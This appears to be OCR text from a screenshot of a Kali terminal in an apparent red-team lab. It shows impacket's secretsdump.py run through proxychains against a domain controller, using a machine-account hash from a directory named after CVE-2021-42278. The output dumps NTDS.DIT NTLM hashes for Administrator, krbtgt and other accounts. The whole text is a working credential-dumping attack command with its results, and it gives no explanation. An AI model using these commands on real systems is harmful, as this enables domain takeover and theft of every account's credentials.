 ┌──(root㉿kali)-[~/Desktop/impacket-CVE-2021-42278/examples]
└─# proxychains python3 secretsdump.py 'redteam.red/2016-DC$@2016-DC.redteam.red'  -hashes :1b45363132689694
e63f41ad8aa57a44
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.16
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[proxychains] Strict chain  ...  192.168.0.79:1080  ...  10.10.10.10:445  ...  OK
[-] RemoteOperations failed: DCERPC Runtime Error: code: 0x5 - rpc_s_access_denied
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
[proxychains] Strict chain  ...  192.168.0.79:1080  ...  10.10.10.10:135  ...  OK
[proxychains] Strict chain  ...  192.168.0.79:1080  ...  10.10.10.10:49668  ...  OK
Administrator:500:aad3b435b51404eeaad3b435b51404ee:518b98ad4178a53695dc997aa02d455c:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:1453223b9b87037e0c945428054de08f:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
test:1000:aad3b435b51404eeaad3b435b51404ee:518b98ad4178a53695dc997aa02d455c:::
redteam.red\weipai:1105:aad3b435b51404eeaad3b435b51404ee:518b98ad4178a53695dc997aa02d455c:::
redteam.red\yy1:1110:aad3b435b51404eeaad3b435b51404ee:518b98ad4178a53695dc997aa02d455c:::
2016-DC$:1001:aad3b435b51404eeaad3b435b51404ee:1b45363132689694e63f41ad8aa57a44:::
USER-2012$:1106:aad3b435b51404eeaad3b435b51404ee:e4a1d1a005be49de48c927995c0376cc:::
WEB-2012$:1107:aad3b435b51404eeaad3b435b51404ee:fba1c7d2e602f3bf80987be078bbce6d:::
able